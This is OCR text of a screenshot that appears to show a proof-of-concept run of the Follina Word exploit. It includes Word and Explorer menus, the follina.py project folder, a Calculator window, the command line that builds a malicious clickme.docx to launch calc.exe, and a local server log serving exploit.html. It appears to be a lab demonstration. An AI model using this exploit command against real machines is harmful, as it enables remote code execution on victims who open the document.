 自动保存 关
clickme.docx
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 帮助
共享
粘贴
剪切
复制
格式刷
剪贴板
Calibri (西文正文) 11
字体
查找
替换
选择
编辑
follina.py-main
文件 主页 共享 查看
固定到快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
follina.py-main
搜索"follina.py-main"
快速访问
桌面
下载
文档
图片
Crack
Navicat Premium 16
名称 修改日期 类型 大小
src 2022/6/2 3:04 文件夹
www 2022/6/4 16:17 文件夹
.gitignore 2022/6/2 3:04 GITIGNORE 文件 1 KB
clickme.docx 2022/6/4 16:17 Microsoft Word ... 10 KB
follina.py 2022/6/2 3:04 Python File 7 KB
README.md 2022/6/2 3:04 MD 文件 4 KB
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
选择C:\Windows\System32\cmd.exe - python .\follina.py -t docx -m binary -b \windows\system32\calc.exe
127.0.0.1 - - [04/Jun/2022 16:18:48] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [04/Jun/2022 16:18:48] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [04/Jun/2022 16:18:48] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [04/Jun/2022 16:18:51] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [04/Jun/2022 16:18:51] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [04/Jun/2022 16:18:53] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [04/Jun/2022 16:18:53] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [04/Jun/2022 16:18:53] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [04/Jun/2022 16:18:53] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [04/Jun/2022 16:18:53] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [04/Jun/2022 16:18:53] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [04/Jun/2022 16:18:54] "GET /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [04/Jun/2022 16:18:54] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [04/Jun/2022 16:18:54] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [04/Jun/2022 16:18:54] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [04/Jun/2022 16:18:54] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [04/Jun/2022 16:18:54] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [04/Jun/2022 16:18:54] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [04/Jun/2022 16:18:54] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [04/Jun/2022 16:18:54] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [04/Jun/2022 16:18:54] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [04/Jun/2022 16:18:54] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [04/Jun/2022 16:18:54] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [04/Jun/2022 16:18:54] code 501, message Unsupported method ('OPTIONS')
127.0.0.1 - - [04/Jun/2022 16:18:54] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [04/Jun/2022 16:18:54] "GET /exploit.html HTTP/1.1" 304 -
127.0.0.1 - - [04/Jun/2022 16:18:54] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [04/Jun/2022 16:18:54] "HEAD /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [04/Jun/2022 16:18:55] "HEAD /exploit.html HTTP/1.1" 200 -